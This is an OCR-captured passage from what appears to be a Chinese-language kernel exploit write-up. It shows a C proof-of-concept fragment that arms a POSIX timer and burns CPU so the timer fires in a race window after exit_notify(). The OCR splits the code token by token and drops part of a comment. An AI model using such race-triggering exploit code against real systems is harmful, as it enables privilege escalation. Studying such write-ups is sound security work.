
请先阅读本系列的第一部分再继续！
在之前的PoC中，笔者在
线程内消耗CPU时间以触发漏
REAPEE
洞的方式如下：
void
reapee
(
void
)
{
// [ ... ]
struct
itimerspec
 ts 
=
{
.
it_interval 
=
{
0
,
0
}
,
.
it_value 
=
{
.
tv_sec 
=
0
,
.
tv_nsec 
=
 wait_time
,
// 自定义的等待时间
}
,
}
;
// 等待父进程附加
pthread_barrier_wait
(
&
barrier
)
;
SYSCHK
(
timer_settime
(
timer
,
0
,
&
ts
,
NULL
)
)
;
// 使用一些CPU时间以确保计时器能正确触发
for
(
int
 i 
=
0
;
 i 
<
1000000
;
 i
++
)
;
// 希望我们消耗了足够的CPU时间，能在`exit_notify()`将
// 并唤醒父进程之后触发计时器
return
;